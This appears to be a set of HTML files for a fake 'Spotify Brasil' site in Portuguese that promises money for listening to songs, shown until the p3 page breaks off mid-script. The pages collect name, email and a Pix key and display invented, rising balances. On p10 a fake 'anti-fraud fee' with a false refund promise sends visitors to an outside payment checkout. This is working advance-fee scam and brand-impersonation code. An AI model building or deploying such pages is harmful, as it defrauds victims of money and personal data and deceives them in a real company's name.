
<file: index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    <style>
        body, html {
            height: 100%;
            margin: 0;
            display: flex;
            background-color: rgb(24, 24, 24);
            justify-content: center; /* Centraliza horizontalmente */
            align-items: center;    /* Centraliza verticalmente */
          }
          .centralizado {
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            border-radius: 10px;
          }
          *{
            font-family: "Poppins", sans-serif;
            color: white;
          }
          #logocentral{
            width: 90px;
          }
          #textoprincipalsptfy{
            font-size: 23px;
            font-weight: 700;
          }
          #descricaoiniciospotify{
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 15px;
          }
          #descricaoiniciospotifyy{
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
          }
          #divisorlinha{
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
          }
          #txtinputmeil{
            color: rgb(168, 168, 168);
          }
          #logincadastro{
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
          }
          #inputcadastro, #nomeInput{
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 10px;
            margin-top: 9px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
          }
          #botaoprocximetapa{
            padding: 13px 10px;
            background-color: rgb(1, 214, 97);
            color: white;
            margin-top: 20px;
            border-radius: 50px;
            border: 1px solid rgb(1, 214, 97);
            text-decoration: none;
            width: 90%;
            font-weight: 600;
          }
    </style>
</head>
<body>
    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
         <p id="textoprincipalsptfy">
            Seja bem-vindo ao<br>Spotify Brasil
         </p>

         <!-- DESCRICAO -->
          <p id="descricaoiniciospotify">
            Faça seu <b>cadastro</b> e ganhe <br>dinheiro ouvindo músicas de <br>grandes artistas e ajude a moldar o futuro da música no Brasil!
          </p>

          <!-- DIVISOR -->
           <!--<div id="divisorlinha"></div>-->

           <!-- DADOS DE LOGIN -->
            <div id="logincadastro">
                <!--<p id="txtinputmeil">
                    Insira seu melhor e-mail para cadastro
                </p>-->
                <input type="text" placeholder="Nome" id="nomeInput">
                <input type="text" placeholder="Sobrenome" id="inputcadastro">
                <input type="text" placeholder="Seu melhor e-mail aqui" id="inputcadastro">
            </div>

            <button onclick="redirecionar()" id="botaoprocximetapa">Cadastrar e ganhar</button>

            <script>
                function redirecionar() {
                    // Captura o valor do input
                    const nome = document.getElementById('nomeInput').value;
                
                    // Define a URL da próxima página
                    const proximaPagina = 'p1.html';
                
                    // Constrói a URL com o parâmetro de consulta
                    const urlComParametro = `${proximaPagina}?nome=${encodeURIComponent(nome)}`;
                
                    // Redireciona o usuário para a próxima página com o parâmetro
                    window.location.href = urlComParametro;
                }                
            </script>

            <p id="descricaoiniciospotifyy">
                Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
            </p>
      </div>

</body></html>
</file>

<file: p1.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        rel="stylesheet">

    <style>
        body,
        html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;
            /* Centraliza verticalmente */
        }

        .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
        }

        * {
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
        }

        #logocentral {
            width: 90px;
        }

        #textoprincipalsptfy {
            font-size: 23px;
            font-weight: 700;
        }

        #descricaoiniciospotify {
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
        }

        #descricaoiniciospotifyy {
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
        }

        #divisorlinha {
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
        }

        #txtinputmeil {
            color: rgb(168, 168, 168);
        }

        #logincadastro {
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
        }

        #inputcadastro,
        #nomeInput {
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
        }

        #meuBotao {
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
        }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer;
            /* Muda o cursor para indicar que agora é clicável */
        }

        #topoFixo {
            position: fixed;
            top: 0;
            /* Define a posição no topo da página */
            left: 0;
            /* Alinha à esquerda */
            width: 100%;
            /* Faz a div ocupar toda a largura da página */
            background-color: #000000;
            /* Cor de fundo (verde) */
            color: white;
            /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center;
            /* Centraliza o texto */
        }

        #logo {
            width: 130px;
        }

        #saldoatual {
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }
    </style>
</head>

<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 100,00
        </div>
    </div>


    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
        </p>

        <!-- DESCRICAO -->
        <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
        </p>

        <!-- DADOS DE LOGIN -->
        <iframe style="border-radius:10px;"
            src="https://open.spotify.com/embed/track/1okn8NTTHVQuP4hghJi2Ec?utm_source=generator" width="100%"
            height="200" frameborder="0" allowfullscreen=""
            allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

        <!-- SISTEMA DE AVALIACAO -->
        <style>
            #botaperguntas {
                display: flex;
                padding: 10px;
                margin-top: -20px;
                justify-content: space-between;
            }

            #opcao,
            #opcaoo,
            #opcaooo,
            #opcaoooo {
                padding: 10px 50px;
                border-radius: 10px;
                width: 90%;
                background-color: gray;
                color: white;
            }

            #avalaiacao {
                margin-top: -50px;
            }
        </style>
        <div id="avalaiacao">
            <div id="perguntacompleta">
                <p id="texytpergunta">Ja ouviu falar no Veigh antes?</p>
                <div id="botaperguntas">
                    <div id="opcao">Sim</div>
                    <div id="opcaoo" style="margin-left: 10px;">Não</div>
                </div>
            </div>

            <div id="perguntacompleta">
                <p id="texytpergunta">Ja foi no show dele antes?</p>
                <div id="botaperguntas">
                    <div id="opcaooo">Sim</div>
                    <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                </div>
            </div>
            <script>
                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcao').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };
            </script>
        </div>

        <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

        <script>
            // Função para redirecionar ao clicar no botão
            function redirecionar() {
                // Obtém os parâmetros da URL
                const params = new URLSearchParams(window.location.search);

                // Captura o valor do parâmetro "nome"
                const nome = params.get('nome');

                // Redireciona para a próxima página, incluindo o parâmetro "nome"
                if (nome) {
                    window.location.href = "p2.html?nome=" + nome; // URL para onde redirecionar
                } else {
                    window.location.href = "p2.html"; // Caso o nome não exista
                }
            }

            // Função para habilitar o botão após 10 segundos
            function mudarBotao() {
                const botao = document.getElementById('meuBotao');
                botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                botao.disabled = false;  // Habilita o botão para ser clicado
            }

            // Temporizador de 10 segundos para habilitar o botão
            setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
        </script>


        <p id="descricaoiniciospotifyy">
            Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
        </p>
    </div>

</body>

</html>
</file>

<file: p10.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    <style>
        body, html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;    /* Centraliza verticalmente */
          }
          .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
          }
          *{
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
          }
          #logocentral{
            width: 90px;
          }
          #textoprincipalsptfy{
            font-size: 23px;
            margin: 20px 0px;
            font-weight: 700;
          }
          #descricaoiniciospotify{
            color: rgb(168, 168, 168);
            margin-top: -10px;
            margin-bottom: -10px;
            font-size: 14px;
          }
          #descricaoiniciospotifyy{
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
          }
          #divisorlinha{
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
          }
          #txtinputmeil{
            color: rgb(168, 168, 168);
          }
          #logincadastro{
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
          }
          #inputcadastro, #nomeInput{
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            width: 100%;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
          }
          #meuBotao{
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 20px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
          }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer; /* Muda o cursor para indicar que agora é clicável */
        }
          #topoFixo {
            position: fixed;
            top: 0; /* Define a posição no topo da página */
            left: 0; /* Alinha à esquerda */
            width: 100%; /* Faz a div ocupar toda a largura da página */
            background-color: #000000; /* Cor de fundo (verde) */
            color: white; /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center; /* Centraliza o texto */
        }
        #logo{
            width: 130px;
        }
        #saldoatual{
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }
        #txtnotificacao{
            color: white;
        }
        #notificacao{
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 20px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>
<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 382,76
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <div id="textoprincipalsptfy">
            Parabéns, <b id="mensagem">...</b>!
        </div>
         
        <div id="notificacao">
           <p id="txtnotificacao">Enviando <b>R$ 382,76</b> para a chave pix <b id="pix">.</b></p>
        </div>

         <!-- DESCRICAO -->
          <p id="descricaoiniciospotify">
            Usamos uma taxa <b>anti-fraudes,</b> para evitar fraudes e abuso dos saques que estavam ocorrendo dentro do <b>sistema.</b><br><br>

Fique tranquilo, voce recebera o valor <br>da taxa <b>de volta junto ao valor do seu saque,</b> e apenas uma etapa <br>de validamento de que voce seria um humano e nao um robo. <br><br> Seu Saldo está retido, é possível usar parte do seu saldo para cobrir até 50% do valor da taxa, saindo de R$ 39,80 para <b>R$ 19,90</b>
          </p>

            <button onclick="redirecionar()" id="meuBotao" disabled="">LIBERANDO SAQUE...</button>

            <script>
                // Função para obter o parâmetro da URL
                function obterParametroDaUrl(nome) {
                    const urlParams = new URLSearchParams(window.location.search); // Obtém os parâmetros da URL
                    return urlParams.get(nome); // Retorna o valor do parâmetro especificado
                }
        
                // Obtém os valores dos parâmetros "nome" e "pix"
                const nome = obterParametroDaUrl('nome');
                const pix = obterParametroDaUrl('pix');
        
                // Exibe os valores no HTML
                if (nome) {
                    document.getElementById('mensagem').innerText = `${nome}`;
                    document.getElementById('pix').innerText = `${pix}`;
                }
                if (pix) {
                    document.getElementById('pix').innerText = `${pix}`;
                }
            </script>

            <script>
                // Função para mudar a cor do botão e da borda, além de habilitar o redirecionamento
                function mudarBotao() {
                    const botao = document.getElementById('meuBotao');
                    botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                    botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                    botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                    botao.innerText = 'FINALIZAR VERIFICAÇÃO E RECEBER';  // Altera o texto do botão
                    botao.disabled = false;  // Habilita o botão para ser clicado
        
                    // Adiciona o redirecionamento ao clicar no botão
                    botao.onclick = function() {
                        window.location.href = "https://pay.bullspagamentos.xyz/checkout/2d62cae9-c1d9-49aa-9d17-134aaf70147d"; // URL para onde redirecionar
                    };
                }
        
                // Temporizador de 10 segundos para chamar a função mudarBotao
                setTimeout(mudarBotao, 15000);  // 10000 milissegundos = 10 segundos
            </script>

            <p id="descricaoiniciospotifyy">
                Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
            </p>
      </div>

</body></html>
</file>

<file: p2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        rel="stylesheet">

    <style>
        body,
        html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;
            /* Centraliza verticalmente */
        }

        .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
        }

        * {
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
        }

        #logocentral {
            width: 90px;
        }

        #textoprincipalsptfy {
            font-size: 23px;
            font-weight: 700;
        }

        #descricaoiniciospotify {
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
        }

        #descricaoiniciospotifyy {
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
        }

        #divisorlinha {
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
        }

        #txtinputmeil {
            color: rgb(168, 168, 168);
        }

        #logincadastro {
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
        }

        #inputcadastro,
        #nomeInput {
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
        }

        #meuBotao {
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
        }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer;
            /* Muda o cursor para indicar que agora é clicável */
        }

        #topoFixo {
            position: fixed;
            top: 0;
            /* Define a posição no topo da página */
            left: 0;
            /* Alinha à esquerda */
            width: 100%;
            /* Faz a div ocupar toda a largura da página */
            background-color: #000000;
            /* Cor de fundo (verde) */
            color: white;
            /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center;
            /* Centraliza o texto */
        }

        #logo {
            width: 130px;
        }

        #saldoatual {
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }

        #txtnotificacao {
            color: white;
        }

        #notificacao {
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 10px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            height: 35px;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>

<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 131,76
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
        </p>

        <!-- DESCRICAO -->
        <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
        </p>

        <div id="notificacao">
            <p id="txtnotificacao">Você ganhou <b>R$ 31,76</b></p>
        </div>

        <!-- DADOS DE LOGIN -->
        <iframe style="border-radius:10px"
            src="https://open.spotify.com/embed/track/1LvaJ2hAtmUqN5Xm6OZCTH?utm_source=generator&amp;theme=0"
            width="100%" height="200" frameborder="0" allowfullscreen=""
            allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

        <!-- SISTEMA DE AVALIACAO -->
        <style>
            #botaperguntas {
                display: flex;
                padding: 10px;
                margin-top: -20px;
                justify-content: space-between;
            }

            #opcao,
            #opcaoo,
            #opcaooo,
            #opcaoooo {
                padding: 10px 50px;
                border-radius: 10px;
                width: 90%;
                background-color: gray;
                color: white;
            }

            #avalaiacao {
                margin-top: -50px;
            }
        </style>
        <div id="avalaiacao">
            <div id="perguntacompleta">
                <p id="texytpergunta">Ja ouviu essa música no TikTok?</p>
                <div id="botaperguntas">
                    <div id="opcao">Sim</div>
                    <div id="opcaoo" style="margin-left: 10px;">Não</div>
                </div>
            </div>

            <div id="perguntacompleta">
                <p id="texytpergunta">Você conhece a letra dessa música?</p>
                <div id="botaperguntas">
                    <div id="opcaooo">Sim</div>
                    <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                </div>
            </div>
            <script>
                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcao').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };
            </script>
        </div>

        <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

        <script>
            // Função para redirecionar ao clicar no botão
            function redirecionar() {
                // Obtém os parâmetros da URL
                const params = new URLSearchParams(window.location.search);

                // Captura o valor do parâmetro "nome"
                const nome = params.get('nome');

                // Redireciona para a próxima página, incluindo o parâmetro "nome"
                if (nome) {
                    window.location.href = "p3.html?nome=" + nome; // URL para onde redirecionar
                } else {
                    window.location.href = "p3.html"; // Caso o nome não exista
                }
            }

            // Função para habilitar o botão após 10 segundos
            function mudarBotao() {
                const botao = document.getElementById('meuBotao');
                botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                botao.disabled = false;  // Habilita o botão para ser clicado
            }

            // Temporizador de 10 segundos para habilitar o botão
            setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
        </script>


        <p id="descricaoiniciospotifyy">
            Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
        </p>
    </div>

</body>

</html>
</file>

<file: p3.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        rel="stylesheet">

    <style>
        body,
        html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;
            /* Centraliza verticalmente */
        }

        .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
        }

        * {
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
        }

        #logocentral {
            width: 90px;
        }

        #textoprincipalsptfy {
            font-size: 23px;
            font-weight: 700;
        }

        #descricaoiniciospotify {
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
        }

        #descricaoiniciospotifyy {
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
        }

        #divisorlinha {
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
        }

        #txtinputmeil {
            color: rgb(168, 168, 168);
        }

        #logincadastro {
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
        }

        #inputcadastro,
        #nomeInput {
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
        }

        #meuBotao {
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
        }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer;
            /* Muda o cursor para indicar que agora é clicável */
        }

        #topoFixo {
            position: fixed;
            top: 0;
            /* Define a posição no topo da página */
            left: 0;
            /* Alinha à esquerda */
            width: 100%;
            /* Faz a div ocupar toda a largura da página */
            background-color: #000000;
            /* Cor de fundo (verde) */
            color: white;
            /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center;
            /* Centraliza o texto */
        }

        #logo {
            width: 130px;
        }

        #saldoatual {
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }

        #txtnotificacao {
            color: white;
        }

        #notificacao {
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 10px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            height: 35px;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>

<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 161,68
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
        </p>

        <!-- DESCRICAO -->
        <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
        </p>

        <div id="notificacao">
            <p id="txtnotificacao">Você ganhou <b>R$ 29,92</b></p>
        </div>

        <!-- DADOS DE LOGIN -->
        <iframe style="border-radius:10px"
            src="https://open.spotify.com/embed/track/09CtPGIpYB4BrO8qb1RGsF?utm_source=generator&amp;theme=0"
            width="100%" height="200" frameborder="0" allowfullscreen=""
            allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

        <!-- SISTEMA DE AVALIACAO -->
        <style>
            #botaperguntas {
                display: flex;
                padding: 10px;
                margin-top: -20px;
                justify-content: space-between;
            }

            #opcao,
            #opcaoo,
            #opcaooo,
            #opcaoooo {
                padding: 10px 50px;
                border-radius: 10px;
                width: 90%;
                background-color: gray;
                color: white;
            }

            #avalaiacao {
                margin-top: -50px;
            }
        </style>
        <div id="avalaiacao">
            <div id="perguntacompleta">
                <p id="texytpergunta">Você conhece as músicas de Justin Bieber?</p>
                <div id="botaperguntas">
                    <div id="opcao">Sim</div>
                    <div id="opcaoo" style="margin-left: 10px;">Não</div>
                </div>
            </div>

            <div id="perguntacompleta">
                <p id="texytpergunta">Você já foi no show dele no Brasil?</p>
                <div id="botaperguntas">
                    <div id="opcaooo">Sim</div>
                    <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                </div>
            </div>
            <script>
                // Função para mudar a cor do botão ao clicar
